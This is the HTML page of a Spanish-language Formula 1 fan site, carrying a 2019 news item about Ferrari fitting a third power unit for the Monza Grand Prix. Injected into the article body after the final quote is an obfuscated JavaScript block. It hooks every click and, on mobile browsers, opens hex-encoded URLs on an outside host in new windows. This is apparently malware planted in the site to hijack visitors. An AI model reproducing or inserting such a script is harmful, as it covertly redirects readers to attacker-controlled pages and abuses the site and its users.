                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">MONDAY , FEBRUARY 02 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-11070" class="post-11070 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-ferrari znews_tag-formula-1 znews_tag-gran-premio-de-italia-2019 znews_tag-monza zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1080" height="718" src="https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG.jpg" class="attachment-full size-full wp-post-image" alt="Ferrari anuncia actualización de motor para Monza" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG.jpg 1080w, https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG-300x199.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG-768x511.jpg 768w, https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG-1024x681.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Ferrari anuncia actualización de motor para Monza</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/mariana/" class="zm-author">Mariana Silva</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/" class="zm-date">4 septiembre, 2019</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Ferrari pondrá la tercera versión de la unidad de potencia en los autos de Sebastian Vettel y Charles Leclerc. Como ambos están dentro del límite de piezas, no hay castigos. El equipo italiano quiere ser perfecto para derrotar a Mercedes</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Fue <strong>Mattia Binotto</strong>, líder del equipo, quien confirmó la actualización de motor. Señaló que competir con el mejor motor posible es especialmente importante en la pista más rápida del calendario. Y eso viene sin ninguna penalización, ya que <strong>Charles Leclerc</strong> y <strong>Sebastian Vettel</strong> no serán castigados por estar todavía  dentro del límite de intercambio de piezas de la unidad de potencia.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote><p>
<em>&#8220;Es hora de correr a casa y no hay mejor manera de ir a Monza que haber ganado en <a href="https://www.fanat1cos.com/news/leclerc-consigue-su-primer-victoria-en-f1/">Spa-Francorchamps</a> &#8221; , dijo Binotto. &#8220;Es un gran &#8216;gracias&#8217; a nuestros fanáticos, que nos dieron mucho apoyo en una temporada que hasta ahora ha sido muy fácil. Monza es una pista donde corremos a velocidades promedio muy altas, en largas rectas y frenos fuertes, con un pequeño paquete de carga aerodinámica. Planeamos presentar nuestra tercera unidad de potencia este fin de semana ”, continuó.</em></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ferrari confía en evitar errores y llegar a la cima del podio de Monza por primera vez desde 2010.</p>
<p>&nbsp;</p>
<blockquote>
<p><em>“Vimos en Bélgica que para ganar hay que ser perfecto. Nuestro objetivo es hacer exactamente eso en Monza. No puede haber margen de error. Nuestra carrera en casa siempre es importante, pero lo es aún más ahora que celebramos los 90 años de la Scuderia Ferrari. Correr delante de nuestros fanáticos siempre es un impulso adicional, una motivación adicional. Además, no hay un podio como el de Monza y no hay público como el italiano ”, concluyó Binotto.</em></p></blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Ferrari%20anuncia%20actualización%20de%20motor%20para%20Monza&#038;url=https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/finalizo-la-semana-de-shakedown-en-barcelona/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Hamilton-barcelona-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/finalizo-la-semana-de-shakedown-en-barcelona/">Finalizó la semana de shakedown en Barcelona</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/finalizo-la-semana-de-shakedown-en-barcelona/" class="zm-date">30 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/aston-martin-pudo-rodar-en-barcelona/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Aston-Martin-Barcelona-2026-1-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/aston-martin-pudo-rodar-en-barcelona/">Aston Martin pudo rodar en Barcelona</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/aston-martin-pudo-rodar-en-barcelona/" class="zm-date">29 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/norris-estreno-el-mclaren-pero-mercedes-se-lleva-los-comentarios/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Norris-Barcelona-test-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/norris-estreno-el-mclaren-pero-mercedes-se-lleva-los-comentarios/">Norris estrenó el McLaren, pero Mercedes se lleva los comentarios</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/norris-estreno-el-mclaren-pero-mercedes-se-lleva-los-comentarios/" class="zm-date">28 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
